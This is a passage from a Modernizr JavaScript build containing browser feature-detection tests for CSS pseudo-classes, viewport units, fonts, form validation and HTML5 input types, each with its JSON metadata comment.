   * indicating how many additional div elements to include on the page. The
   * additional nodes are injected as children of the `elem` that is returned as
   * the first argument to the callback.
   *
   * ```js
   * Modernizr.testStyles('#modernizr {width: 1px}; #modernizr2 {width: 2px}', function(elem) {
   *   document.getElementById('modernizr').style.width === '1px'; // true
   *   document.getElementById('modernizr2').style.width === '2px'; // true
   *   elem.firstChild === document.getElementById('modernizr2'); // true
   * }, 1);
   * ```
   *
   * By default, all of the additional elements have an ID of `modernizr[n]`, where
   * `n` is its index (e.g. the first additional, second overall is `#modernizr2`,
   * the second additional is `#modernizr3`, etc.).
   * If you want to have more meaningful IDs for your function, you can provide
   * them as the fourth argument, as an array of strings
   *
   * ```js
   * Modernizr.testStyles('#foo {width: 10px}; #bar {height: 20px}', function(elem) {
   *   elem.firstChild === document.getElementById('foo'); // true
   *   elem.lastChild === document.getElementById('bar'); // true
   * }, 2, ['foo', 'bar']);
   * ```
   *
   */

  var testStyles = ModernizrProto.testStyles = injectElementWithStyles;
  
/*!
{
  "name": "Hidden Scrollbar",
  "property": "hiddenscroll",
  "authors": ["Oleg Korsunsky"],
  "tags": ["overlay"],
  "notes": [{
    "name": "Overlay Scrollbar description",
    "href": "https://developer.apple.com/library/mac/releasenotes/MacOSX/WhatsNewInOSX/Articles/MacOSX10_7.html#//apple_ref/doc/uid/TP40010355-SW39"
  },{
    "name": "Video example of overlay scrollbars",
    "href": "https://gfycat.com/FoolishMeaslyAtlanticsharpnosepuffer"
  }]
}
!*/
/* DOC
Detects overlay scrollbars (when scrollbars on overflowed blocks are visible). This is found most commonly on mobile and OS X.
*/

  Modernizr.addTest('hiddenscroll', function() {
    return testStyles('#modernizr {width:100px;height:100px;overflow:scroll}', function(elem) {
      return elem.offsetWidth === elem.clientWidth;
    });
  });

/*!
{
  "name": "MathML",
  "property": "mathml",
  "caniuse": "mathml",
  "authors": ["Addy Osmani", "Davide P. Cervone", "David Carlisle"],
  "knownBugs": ["Firefox < 4 will likely return a false, however it does support MathML inside XHTML documents"],
  "notes": [{
    "name": "W3C spec",
    "href": "https://www.w3.org/Math/"
  }],
  "polyfills": ["mathjax"]
}
!*/
/* DOC
Detects support for MathML, for mathematic equations in web pages.
*/

  // Based on work by Davide (@dpvc) and David (@davidcarlisle)
  // in https://github.com/mathjax/MathJax/issues/182

  Modernizr.addTest('mathml', function() {
    var ret;

    testStyles('#modernizr{position:absolute;display:inline-block}', function(node) {
      node.innerHTML += '<math><mfrac><mi>xx</mi><mi>yy</mi></mfrac></math>';

      ret = node.offsetHeight > node.offsetWidth;
    });

    return ret;
  });

/*!
{
  "name": "Touch Events",
  "property": "touchevents",
  "caniuse" : "touch",
  "tags": ["media", "attribute"],
  "notes": [{
    "name": "Touch Events spec",
    "href": "https://www.w3.org/TR/2013/WD-touch-events-20130124/"
  }],
  "warnings": [
    "Indicates if the browser supports the Touch Events spec, and does not necessarily reflect a touchscreen device"
  ],
  "knownBugs": [
    "False-positive on some configurations of Nokia N900",
    "False-positive on some BlackBerry 6.0 builds – https://github.com/Modernizr/Modernizr/issues/372#issuecomment-3112695"
  ]
}
!*/
/* DOC
Indicates if the browser supports the W3C Touch Events API.

This *does not* necessarily reflect a touchscreen device:

* Older touchscreen devices only emulate mouse events
* Modern IE touch devices implement the Pointer Events API instead: use `Modernizr.pointerevents` to detect support for that
* Some browsers & OS setups may enable touch APIs when no touchscreen is connected
* Future browsers may implement other event models for touch interactions

See this article: [You Can't Detect A Touchscreen](http://www.stucox.com/blog/you-cant-detect-a-touchscreen/).

It's recommended to bind both mouse and touch/pointer events simultaneously – see [this HTML5 Rocks tutorial](http://www.html5rocks.com/en/mobile/touchandmouse/).

This test will also return `true` for Firefox 4 Multitouch support.
*/

  // Chrome (desktop) used to lie about its support on this, but that has since been rectified: http://crbug.com/36415
  Modernizr.addTest('touchevents', function() {
    var bool;
    if (('ontouchstart' in window) || window.DocumentTouch && document instanceof DocumentTouch) {
      bool = true;
    } else {
      // include the 'heartz' as a way to have a non matching MQ to help terminate the join
      // https://git.io/vznFH
      var query = ['@media (', prefixes.join('touch-enabled),('), 'heartz', ')', '{#modernizr{top:9px;position:absolute}}'].join('');
      testStyles(query, function(node) {
        bool = node.offsetTop === 9;
      });
    }
    return bool;
  });

/*!
{
  "name": "Unicode Range",
  "property": "unicoderange",
  "notes": [{
    "name" : "W3C reference",
    "href": "https://www.w3.org/TR/2013/CR-css-fonts-3-20131003/#descdef-unicode-range"
  }, {
    "name" : "24 Way article",
    "href": "https://24ways.org/2011/creating-custom-font-stacks-with-unicode-range"
  }]
}
!*/

  Modernizr.addTest('unicoderange', function() {

    return Modernizr.testStyles('@font-face{font-family:"unicodeRange";src:local("Arial");unicode-range:U+0020,U+002E}#modernizr span{font-size:20px;display:inline-block;font-family:"unicodeRange",monospace}#modernizr .mono{font-family:monospace}', function(elem) {

      // we use specify a unicode-range of 002E (the `.` glyph,
      // and a monospace font as the fallback. If the first of
      // these test glyphs is a different width than the other
      // the other three (which are all monospace), then we
      // have a winner.
      var testGlyphs = ['.', '.', 'm', 'm'];

      for (var i = 0; i < testGlyphs.length; i++) {
        var elm = createElement('span');
        elm.innerHTML = testGlyphs[i];
        elm.className = i % 2 ? 'mono' : '';
        elem.appendChild(elm);
        testGlyphs[i] = elm.clientWidth;
      }

      return (testGlyphs[0] !== testGlyphs[1] && testGlyphs[2] === testGlyphs[3]);
    });
  });

/*!
{
  "name": "Unicode characters",
  "property": "unicode",
  "tags": ["encoding"],
  "warnings": [
    "positive Unicode support doesn't mean you can use it inside <title>, this seems more related to OS & Language packs"
  ]
}
!*/
/* DOC
Detects if unicode characters are supported in the current document.
*/

  /**
   * Unicode special character support
   *
   * Detection is made by testing missing glyph box rendering against star character
   * If widths are the same, this "probably" means the browser didn't support the star character and rendered a glyph box instead
   * Just need to ensure the font characters have different widths
   */
  Modernizr.addTest('unicode', function() {
    var bool;
    var missingGlyph = createElement('span');
    var star = createElement('span');

    testStyles('#modernizr{font-family:Arial,sans;font-size:300em;}', function(node) {

      missingGlyph.innerHTML = isSVG ? '\u5987' : '&#5987;';
      star.innerHTML = isSVG ? '\u2606' : '&#9734;';

      node.appendChild(missingGlyph);
      node.appendChild(star);

      bool = 'offsetWidth' in missingGlyph && missingGlyph.offsetWidth !== star.offsetWidth;
    });

    return bool;

  });

/*!
{
  "name": "CSS :checked pseudo-selector",
  "caniuse": "css-sel3",
  "property": "checked",
  "tags": ["css"],
  "notes": [{
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/pull/879"
  }]
}
!*/

  Modernizr.addTest('checked', function() {
    return testStyles('#modernizr {position:absolute} #modernizr input {margin-left:10px} #modernizr :checked {margin-left:20px;display:block}', function(elem) {
      var cb = createElement('input');
      cb.setAttribute('type', 'checkbox');
      cb.setAttribute('checked', 'checked');
      elem.appendChild(cb);
      return cb.offsetLeft === 20;
    });
  });

/*!
{
  "name": "CSS Display table",
  "property": "displaytable",
  "caniuse": "css-table",
  "authors": ["scottjehl"],
  "tags": ["css"],
  "builderAliases": ["css_displaytable"],
  "notes": [{
    "name": "Detects for all additional table display values",
    "href": "http://pastebin.com/Gk9PeVaQ"
  }]
}
!*/
/* DOC
`display: table` and `table-cell` test. (both are tested under one name `table-cell` )
*/

  // If a document is in rtl mode this test will fail so we force ltr mode on the injeced
  // element https://github.com/Modernizr/Modernizr/issues/716
  testStyles('#modernizr{display: table; direction: ltr}#modernizr div{display: table-cell; padding: 10px}', function(elem) {
    var ret;
    var child = elem.childNodes;
    ret = child[0].offsetLeft < child[1].offsetLeft;
    Modernizr.addTest('displaytable', ret, {aliases: ['display-table']});
  }, 2);

/*!
{
  "name": "@font-face",
  "property": "fontface",
  "authors": ["Diego Perini", "Mat Marquis"],
  "tags": ["css"],
  "knownBugs": [
    "False Positive: WebOS https://github.com/Modernizr/Modernizr/issues/342",
    "False Postive: WP7 https://github.com/Modernizr/Modernizr/issues/538"
  ],
  "notes": [{
    "name": "@font-face detection routine by Diego Perini",
    "href": "http://javascript.nwbox.com/CSSSupport/"
  },{
    "name": "Filament Group @font-face compatibility research",
    "href": "https://docs.google.com/presentation/d/1n4NyG4uPRjAA8zn_pSQ_Ket0RhcWC6QlZ6LMjKeECo0/edit#slide=id.p"
  },{
    "name": "Filament Grunticon/@font-face device testing results",
    "href": "https://docs.google.com/spreadsheet/ccc?key=0Ag5_yGvxpINRdHFYeUJPNnZMWUZKR2ItMEpRTXZPdUE#gid=0"
  },{
    "name": "CSS fonts on Android",
    "href": "https://stackoverflow.com/questions/3200069/css-fonts-on-android"
  },{
    "name": "@font-face and Android",
    "href": "http://archivist.incutio.com/viewlist/css-discuss/115960"
  }]
}
!*/

  var blacklist = (function() {
    var ua = navigator.userAgent;
    var wkvers = ua.match(/applewebkit\/([0-9]+)/gi) && parseFloat(RegExp.$1);
    var webos = ua.match(/w(eb)?osbrowser/gi);
    var wppre8 = ua.match(/windows phone/gi) && ua.match(/iemobile\/([0-9])+/gi) && parseFloat(RegExp.$1) >= 9;
    var oldandroid = wkvers < 533 && ua.match(/android/gi);
    return webos || oldandroid || wppre8;
  }());
  if (blacklist) {
    Modernizr.addTest('fontface', false);
  } else {
    testStyles('@font-face {font-family:"font";src:url("https://")}', function(node, rule) {
      var style = document.getElementById('smodernizr');
      var sheet = style.sheet || style.styleSheet;
      var cssText = sheet ? (sheet.cssRules && sheet.cssRules[0] ? sheet.cssRules[0].cssText : sheet.cssText || '') : '';
      var bool = /src/i.test(cssText) && cssText.indexOf(rule.split(' ')[0]) === 0;
      Modernizr.addTest('fontface', bool);
    });
  }
;
/*!
{
  "name": "CSS Generated Content",
  "property": "generatedcontent",
  "tags": ["css"],
  "warnings": ["Android won't return correct height for anything below 7px #738"],
  "notes": [{
    "name": "W3C CSS Selectors Level 3 spec",
    "href": "https://www.w3.org/TR/css3-selectors/#gen-content"
  },{
    "name": "MDN article on :before",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/::before"
  },{
    "name": "MDN article on :after",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/::before"
  }]
}
!*/

  testStyles('#modernizr{font:0/0 a}#modernizr:after{content:":)";visibility:hidden;font:7px/1 a}', function(node) {
    Modernizr.addTest('generatedcontent', node.offsetHeight >= 7);
  });

/*! {
  "name": "hairline",
  "property": "csshairline",
  "tags": ["css"],
  "authors": ["strarsis"],
  "notes": [{
    "name": "Blog post about CSS retina hairlines",
    "href": "http://dieulot.net/css-retina-hairline"
  },{
    "name": "Derived from",
    "href": "https://gist.github.com/dieulot/520a49463f6058fbc8d1"
  }]
}
!*/
/* DOC
Detects support for hidpi/retina hairlines, which are CSS borders with less than 1px in width, for being physically 1px on hidpi screens.
*/


  Modernizr.addTest('hairline', function() {
    return testStyles('#modernizr {border:.5px solid transparent}', function(elem) {
      return elem.offsetHeight === 1;
    });
  });

/*!
{
  "name": "CSS :invalid pseudo-class",
  "property": "cssinvalid",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/:invalid"
  }]
}
!*/
/* DOC
  Detects support for the ':invalid' CSS pseudo-class.
*/

  Modernizr.addTest('cssinvalid', function() {
    return testStyles('#modernizr input{height:0;border:0;padding:0;margin:0;width:10px} #modernizr input:invalid{width:50px}', function(elem) {
      var input = createElement('input');
      input.required = true;
      elem.appendChild(input);
      return input.clientWidth > 10;
    });
  });

/*!
{
  "name": "CSS :nth-child pseudo-selector",
  "caniuse": "css-sel3",
  "property": "nthchild",
  "tags": ["css"],
  "notes": [
    {
      "name": "Related Github Issue",
      "href": "https://github.com/Modernizr/Modernizr/pull/685"
    },
    {
      "name": "Sitepoint :nth-child documentation",
      "href": "http://reference.sitepoint.com/css/pseudoclass-nthchild"
    }
  ],
  "authors": ["@emilchristensen"],
  "warnings": ["Known false negative in Safari 3.1 and Safari 3.2.2"]
}
!*/
/* DOC
Detects support for the ':nth-child()' CSS pseudo-selector.
*/

  // 5 `<div>` elements with `1px` width are created.
  // Then every other element has its `width` set to `2px`.
  // A Javascript loop then tests if the `<div>`s have the expected width
  // using the modulus operator.
  testStyles('#modernizr div {width:1px} #modernizr div:nth-child(2n) {width:2px;}', function(elem) {
    var elems = elem.getElementsByTagName('div');
    var correctWidths = true;

    for (var i = 0; i < 5; i++) {
      correctWidths = correctWidths && elems[i].offsetWidth === i % 2 + 1;
    }
    Modernizr.addTest('nthchild', correctWidths);
  }, 5);

/*!
{
  "name": "CSS :last-child pseudo-selector",
  "caniuse": "css-sel3",
  "property": "lastchild",
  "tags": ["css"],
  "builderAliases": ["css_lastchild"],
  "notes": [{
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/pull/304"
  }]
}
!*/

  testStyles('#modernizr div {width:100px} #modernizr :last-child{width:200px;display:block}', function(elem) {
    Modernizr.addTest('lastchild', elem.lastChild.offsetWidth > elem.firstChild.offsetWidth);
  }, 2);

/*!
{
  "name": "CSS Stylable Scrollbars",
  "property": "cssscrollbar",
  "tags": ["css"],
  "builderAliases": ["css_scrollbars"]
}
!*/

  testStyles('#modernizr{overflow: scroll; width: 40px; height: 40px; }#' + prefixes
    .join('scrollbar{width:0px}' + ' #modernizr::')
    .split('#')
    .slice(1)
    .join('#') + 'scrollbar{width:0px}',
  function(node) {
    Modernizr.addTest('cssscrollbar', node.scrollWidth == 40);
  });

/*!
{
  "name": "CSS general sibling selector",
  "caniuse": "css-sel3",
  "property": "siblinggeneral",
  "tags": ["css"],
  "notes": [{
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/pull/889"
  }]
}
!*/

  Modernizr.addTest('siblinggeneral', function() {
    return testStyles('#modernizr div {width:100px} #modernizr div ~ div {width:200px;display:block}', function(elem) {
      return elem.lastChild.offsetWidth == 200;
    }, 2);
  });

/*!
{
  "name": "CSS Subpixel Fonts",
  "property": "subpixelfont",
  "tags": ["css"],
  "builderAliases": ["css_subpixelfont"],
  "authors": [
    "@derSchepp",
    "@gerritvanaaken",
    "@rodneyrehm",
    "@yatil",
    "@ryanseddon"
  ],
  "notes": [{
    "name": "Origin Test",
    "href": "https://github.com/gerritvanaaken/subpixeldetect"
  }]
}
!*/

  /*
   * (to infer if GDI or DirectWrite is used on Windows)
   */
  testStyles(
    '#modernizr{position: absolute; top: -10em; visibility:hidden; font: normal 10px arial;}#subpixel{float: left; font-size: 33.3333%;}',
  function(elem) {
    var subpixel = elem.firstChild;
    subpixel.innerHTML = 'This is a text written in Arial';
    Modernizr.addTest('subpixelfont', window.getComputedStyle ?
      window.getComputedStyle(subpixel, null).getPropertyValue('width') !== '44px'
    : false);
  }, 1, ['subpixel']);

/*!
{
  "name": "CSS :valid pseudo-class",
  "property": "cssvalid",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/:valid"
  }]
}
!*/
/* DOC
  Detects support for the ':valid' CSS pseudo-class.
*/

  Modernizr.addTest('cssvalid', function() {
    return testStyles('#modernizr input{height:0;border:0;padding:0;margin:0;width:10px} #modernizr input:valid{width:50px}', function(elem) {
      var input = createElement('input');
      elem.appendChild(input);
      return input.clientWidth > 10;
    });
  });

/*!
{
  "name": "CSS vh unit",
  "property": "cssvhunit",
  "caniuse": "viewport-units",
  "tags": ["css"],
  "builderAliases": ["css_vhunit"],
  "notes": [{
    "name": "Related Modernizr Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/572"
  },{
    "name": "Similar JSFiddle",
    "href": "https://jsfiddle.net/FWeinb/etnYC/"
  }]
}
!*/

  testStyles('#modernizr { height: 50vh; }', function(elem) {
    var height = parseInt(window.innerHeight / 2, 10);
    var compStyle = parseInt((window.getComputedStyle ?
                              getComputedStyle(elem, null) :
                              elem.currentStyle).height, 10);
    Modernizr.addTest('cssvhunit', compStyle == height);
  });

/*!
{
  "name": "CSS vw unit",
  "property": "cssvwunit",
  "caniuse": "viewport-units",
  "tags": ["css"],
  "builderAliases": ["css_vwunit"],
  "notes": [{
    "name": "Related Modernizr Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/572"
  },{
    "name": "JSFiddle Example",
    "href": "https://jsfiddle.net/FWeinb/etnYC/"
  }]
}
!*/

  testStyles('#modernizr { width: 50vw; }', function(elem) {
    var width = parseInt(window.innerWidth / 2, 10);
    var compStyle = parseInt((window.getComputedStyle ?
                              getComputedStyle(elem, null) :
                              elem.currentStyle).width, 10);

    Modernizr.addTest('cssvwunit', compStyle == width);
  });

/*!
{
  "name": "details Element",
  "caniuse": "details",
  "property": "details",
  "tags": ["elem"],
  "builderAliases": ["elem_details"],
  "authors": ["@mathias"],
  "notes": [{
    "name": "Mathias' Original",
    "href": "https://mathiasbynens.be/notes/html5-details-jquery#comment-35"
  }]
}
!*/

  Modernizr.addTest('details', function() {
    var el = createElement('details');
    var diff;

    // return early if possible; thanks @aFarkas!
    if (!('open' in el)) {
      return false;
    }

    testStyles('#modernizr details{display:block}', function(node) {
      node.appendChild(el);
      el.innerHTML = '<summary>a</summary>b';
      diff = el.offsetHeight;
      el.open = true;
      diff = diff != el.offsetHeight;
    });


    return diff;
  });

/*!
{
  "name": "onInput Event",
  "property": "oninput",
  "notes": [{
    "name": "MDN article",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/GlobalEventHandlers.oninput"
  },{
    "name": "WHATWG spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#common-input-element-attributes"
  },{
    "name": "Detecting onInput support",
    "href": "http://danielfriesen.name/blog/2010/02/16/html5-browser-maze-oninput-support"
  }],
  "authors": ["Patrick Kettner"],
  "tags": ["event"]
}
!*/
/* DOC
`oninput` tests if the browser is able to detect the input event
*/


  Modernizr.addTest('oninput', function() {
    var input = createElement('input');
    var supportsOnInput;
    input.setAttribute('oninput', 'return');

    if (hasEvent('oninput', docElement) || typeof input.oninput == 'function') {
      return true;
    }

    // IE doesn't support onInput, so we wrap up the non IE APIs
    // (createEvent, addEventListener) in a try catch, rather than test for
    // their trident equivalent.
    try {
      // Older Firefox didn't map oninput attribute to oninput property
      var testEvent  = document.createEvent('KeyboardEvent');
      supportsOnInput = false;
      var handler = function(e) {
        supportsOnInput = true;
        e.preventDefault();
        e.stopPropagation();
      };

      testEvent.initKeyEvent('keypress', true, true, window, false, false, false, false, 0, 'e'.charCodeAt(0));
      docElement.appendChild(input);
      input.addEventListener('input', handler, false);
      input.focus();
      input.dispatchEvent(testEvent);
      input.removeEventListener('input', handler, false);
      docElement.removeChild(input);
    } catch (e) {
      supportsOnInput = false;
    }
      return supportsOnInput;
  });

/*!
{
  "name": "Form Validation",
  "property": "formvalidation",
  "tags": ["forms", "validation", "attribute"],
  "builderAliases": ["forms_validation"]
}
!*/
/* DOC
This implementation only tests support for interactive form validation.
To check validation for a specific type or a specific other constraint,
the test can be combined:

- `Modernizr.inputtypes.number && Modernizr.formvalidation` (browser supports rangeOverflow, typeMismatch etc. for type=number)
- `Modernizr.input.required && Modernizr.formvalidation` (browser supports valueMissing)
*/

  Modernizr.addTest('formvalidation', function() {
    var form = createElement('form');
    if (!('checkValidity' in form) || !('addEventListener' in form)) {
      return false;
    }
    if ('reportValidity' in form) {
      return true;
    }
    var invalidFired = false;
    var input;

    Modernizr.formvalidationapi =  true;

    // Prevent form from being submitted
    form.addEventListener('submit', function(e) {
      // Old Presto based Opera does not validate form, if submit is prevented
      // although Opera Mini servers use newer Presto.
      if (!window.opera || window.operamini) {
        e.preventDefault();
      }
      e.stopPropagation();
    }, false);

    // Calling form.submit() doesn't trigger interactive validation,
    // use a submit button instead
    //older opera browsers need a name attribute
    form.innerHTML = '<input name="modTest" required="required" /><button></button>';

    testStyles('#modernizr form{position:absolute;top:-99999em}', function(node) {
      node.appendChild(form);

      input = form.getElementsByTagName('input')[0];

      // Record whether "invalid" event is fired
      input.addEventListener('invalid', function(e) {
        invalidFired = true;
        e.preventDefault();
        e.stopPropagation();
      }, false);

      //Opera does not fully support the validationMessage property
      Modernizr.formvalidationmessage = !!input.validationMessage;

      // Submit form by clicking submit button
      form.getElementsByTagName('button')[0].click();
    });

    return invalidFired;
  });


  /**
   * since we have a fairly large number of input tests that don't mutate the input
   * we create a single element that can be shared with all of those tests for a
   * minor perf boost
   *
   * @access private
   * @returns {HTMLInputElement}
   */
  var inputElem = createElement('input');
  
/*!
{
  "name": "Input attributes",
  "property": "input",
  "tags": ["forms"],
  "authors": ["Mike Taylor"],
  "notes": [{
    "name": "WHATWG spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#input-type-attr-summary"
  }],
  "knownBugs": ["Some blackberry devices report false positive for input.multiple"]
}
!*/
/* DOC
Detects support for HTML5 `<input>` element attributes and exposes Boolean subproperties with the results:

```javascript
Modernizr.input.autocomplete
Modernizr.input.autofocus
Modernizr.input.list
Modernizr.input.max
Modernizr.input.min
Modernizr.input.multiple
Modernizr.input.pattern
Modernizr.input.placeholder
Modernizr.input.required
Modernizr.input.step
```
*/

  // Run through HTML5's new input attributes to see if the UA understands any.
  // Mike Taylr has created a comprehensive resource for testing these attributes
  //   when applied to all input types:
  //   miketaylr.com/code/input-type-attr.html

  // Only input placeholder is tested while textarea's placeholder is not.
  // Currently Safari 4 and Opera 11 have support only for the input placeholder
  // Both tests are available in feature-detects/forms-placeholder.js

  var inputattrs = 'autocomplete autofocus list placeholder max min multiple pattern required step'.split(' ');
  var attrs = {};

  Modernizr.input = (function(props) {
    for (var i = 0, len = props.length; i < len; i++) {
      attrs[ props[i] ] = !!(props[i] in inputElem);
    }
    if (attrs.list) {
      // safari false positive's on datalist: webk.it/74252
      // see also github.com/Modernizr/Modernizr/issues/146
      attrs.list = !!(createElement('datalist') && window.HTMLDataListElement);
    }
    return attrs;
  })(inputattrs);

/*!
{
  "name": "datalist Element",
  "caniuse": "datalist",
  "property": "datalistelem",
  "tags": ["elem"],
  "builderAliases": ["elem_datalist"],
  "warnings": ["This test is a dupe of Modernizr.input.list. Only around for legacy reasons."],
  "notes": [{
    "name": "CSS Tricks Article",
    "href": "https://css-tricks.com/15346-relevant-dropdowns-polyfill-for-datalist/"
  },{
    "name": "Mike Taylor Code",
    "href": "https://miketaylr.com/code/datalist.html"
  }]
}
!*/

  // lol. we already have a test for datalist built in! silly you.
  // Leaving it around in case anyone's using it

  Modernizr.addTest('datalistelem', Modernizr.input.list);

/*!
{
  "name": "Form input types",
  "property": "inputtypes",
  "caniuse": "forms",
  "tags": ["forms"],
  "authors": ["Mike Taylor"],
  "polyfills": [
    "jquerytools",
    "webshims",
    "h5f",
    "webforms2",
    "nwxforms",
    "fdslider",
    "html5slider",
    "galleryhtml5forms",
    "jscolor",
    "html5formshim",
    "selectedoptionsjs",
    "formvalidationjs"
  ]
}
!*/
/* DOC
Detects support for HTML5 form input types and exposes Boolean subproperties with the results:

```javascript
Modernizr.inputtypes.color
Modernizr.inputtypes.date
Modernizr.inputtypes.datetime
Modernizr.inputtypes['datetime-local']
Modernizr.inputtypes.email
Modernizr.inputtypes.month
Modernizr.inputtypes.number
Modernizr.inputtypes.range
Modernizr.inputtypes.search
Modernizr.inputtypes.tel
Modernizr.inputtypes.time
Modernizr.inputtypes.url
Modernizr.inputtypes.week
```
*/

  // Run through HTML5's new input types to see if the UA understands any.
  //   This is put behind the tests runloop because it doesn't return a
  //   true/false like all the other tests; instead, it returns an object
  //   containing each input type with its corresponding true/false value

  // Big thanks to @miketaylr for the html5 forms expertise. miketaylr.com/
  var inputtypes = 'search tel url email datetime date month week time datetime-local number range color'.split(' ');
  var inputs = {};

  Modernizr.inputtypes = (function(props) {
    var len = props.length;
    var smile = '1)';
    var inputElemType;
    var defaultView;
    var bool;

    for (var i = 0; i < len; i++) {

      inputElem.setAttribute('type', inputElemType = props[i]);
      bool = inputElem.type !== 'text' && 'style' in inputElem;

      // We first check to see if the type we give it sticks..
      // If the type does, we feed it a textual value, which shouldn't be valid.
      // If the value doesn't stick, we know there's input sanitization which infers a custom UI
      if (bool) {

        inputElem.value         = smile;
        inputElem.style.cssText = 'position:absolute;visibility:hidden;';

        if (/^range$/.test(inputElemType) && inputElem.style.WebkitAppearance !== undefined) {

          docElement.appendChild(inputElem);
          defaultView = document.defaultView;

          // Safari 2-4 allows the smiley as a value, despite making a slider
          bool =  defaultView.getComputedStyle &&
            defaultView.getComputedStyle(inputElem, null).WebkitAppearance !== 'textfield' &&
            // Mobile android web browser has false positive, so must
            // check the height to see if the widget is actually there.
            (inputElem.offsetHeight !== 0);

          docElement.removeChild(inputElem);

        } else if (/^(search|tel)$/.test(inputElemType)) {
          // Spec doesn't define any special parsing or detectable UI
          //   behaviors so we pass these through as true

          // Interestingly, opera fails the earlier test, so it doesn't
          //  even make it here.

        } else if (/^(url|email)$/.test(inputElemType)) {
          // Real url and email support comes with prebaked validation.
          bool = inputElem.checkValidity && inputElem.checkValidity() === false;

        } else {
          // If the upgraded input compontent rejects the :) text, we got a winner
          bool = inputElem.value != smile;
        }
      }

      inputs[ props[i] ] = !!bool;
    }
    return inputs;
  })(inputtypes);

/*!
{
  "name": "input[type=\"number\"] Localization",
  "property": "localizednumber",
  "tags": ["forms", "localization", "attribute"],
  "authors": ["Peter Janes"],
  "notes": [{
    "name": "Webkit Bug Tracker Listing",
    "href": "https://bugs.webkit.org/show_bug.cgi?id=42484"
  },{
    "name": "Based on This",
    "href": "https://trac.webkit.org/browser/trunk/LayoutTests/fast/forms/script-tests/input-number-keyoperation.js?rev=80096#L9"
  }],
  "knownBugs": ["Only ever returns true if the browser/OS is configured to use comma as a decimal separator. This is probably fine for most use cases."]
}
!*/
/* DOC
Detects whether input type="number" is capable of receiving and displaying localized numbers, e.g. with comma separator.
*/

  Modernizr.addTest('localizednumber', function() {
    // this extends our testing of input[type=number], so bomb out if that's missing
    if (!Modernizr.inputtypes.number) { return false; }
    // we rely on checkValidity later, so bomb out early if we don't have it
    if (!Modernizr.formvalidation) { return false; }

    var el = createElement('div');
    var diff;
    var body = getBody();

    var root = (function() {
      return docElement.insertBefore(body, docElement.firstElementChild || docElement.firstChild);
    }());
    el.innerHTML = '<input type="number" value="1.0" step="0.1"/>';
    var input = el.childNodes[0];
    root.appendChild(el);
    input.focus();
    try {
      document.execCommand('InsertText', false, '1,1');
    } catch (e) { // prevent warnings in IE
    }
    diff = input.type === 'number' && input.valueAsNumber === 1.1 && input.checkValidity();
    root.removeChild(el);
    body.fake && root.parentNode.removeChild(root);
    return diff;
  });



  /**
   * Create our "modernizr" element that we do most feature tests on.
   *
   * @access private
   */

  var modElem = {
    elem: createElement('modernizr')
  };

  // Clean up this element
  Modernizr._q.push(function() {
    delete modElem.elem;
  });

  
/*!
{
  "name": "CSS Font ch Units",
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "property": "csschunit",
  "tags": ["css"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/css3-values/#font-relative-lengths"
  }]
}
!*/

  Modernizr.addTest('csschunit', function() {
    var elemStyle = modElem.elem.style;
    var supports;
    try {
      elemStyle.fontSize = '3ch';
      supports = elemStyle.fontSize.indexOf('ch') !== -1;
    } catch (e) {
      supports = false;
    }
    return supports;
  });

/*!
{
  "name": "CSS Font ex Units",
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "property": "cssexunit",
  "tags": ["css"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/css3-values/#font-relative-lengths"
  }]
}
!*/

  Modernizr.addTest('cssexunit', function() {
    var elemStyle = modElem.elem.style;
    var supports;
    try {
      elemStyle.fontSize = '3ex';
      supports = elemStyle.fontSize.indexOf('ex') !== -1;
    } catch (e) {
      supports = false;
    }
    return supports;
  });



  /**
   * contains checks to see if a string contains another string
   *
   * @access private
   * @function contains
   * @param {string} str - The string we want to check for substrings
   * @param {string} substr - The substring we want to search the first string for
   * @returns {boolean}
   */

  function contains(str, substr) {
    return !!~('' + str).indexOf(substr);
  }

  ;
/*!
{
  "name": "CSS HSLA Colors",
  "caniuse": "css3-colors",
  "property": "hsla",
  "tags": ["css"]
}
!*/

  Modernizr.addTest('hsla', function() {
    var style = createElement('a').style;
    style.cssText = 'background-color:hsla(120,40%,100%,.5)';
    return contains(style.backgroundColor, 'rgba') || contains(style.backgroundColor, 'hsla');
  });


  /**
   * roundedEquals takes two integers and checks if the first is within 1 of the second
   *
   * @access private
   * @function roundedEquals
   * @param {number} a
   * @param {number} b
   * @returns {boolean}
   */

  function roundedEquals(a, b) {
    return a - 1 === b || a === b || a + 1 === b;
  }

  ;
/*!
{
  "name": "CSS vmax unit",
  "property": "cssvmaxunit",
  "caniuse": "viewport-units",
  "tags": ["css"],
  "builderAliases": ["css_vmaxunit"],
  "notes": [{
    "name": "Related Modernizr Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/572"
  },{
    "name": "JSFiddle Example",
    "href": "https://jsfiddle.net/glsee/JDsWQ/4/"
  }]
}
!*/

  testStyles('#modernizr1{width: 50vmax}#modernizr2{width:50px;height:50px;overflow:scroll}#modernizr3{position:fixed;top:0;left:0;bottom:0;right:0}', function(node) {
    var elem = node.childNodes[2];
    var scroller = node.childNodes[1];
    var fullSizeElem = node.childNodes[0];
    var scrollbarWidth = parseInt((scroller.offsetWidth - scroller.clientWidth) / 2, 10);

    var one_vw = fullSizeElem.clientWidth / 100;
    var one_vh = fullSizeElem.clientHeight / 100;
    var expectedWidth = parseInt(Math.max(one_vw, one_vh) * 50, 10);
    var compWidth = parseInt((window.getComputedStyle ?
                          getComputedStyle(elem, null) :
                          elem.currentStyle).width, 10);

    Modernizr.addTest('cssvmaxunit', roundedEquals(expectedWidth, compWidth) || roundedEquals(expectedWidth, compWidth - scrollbarWidth));
  }, 3);

/*!
{
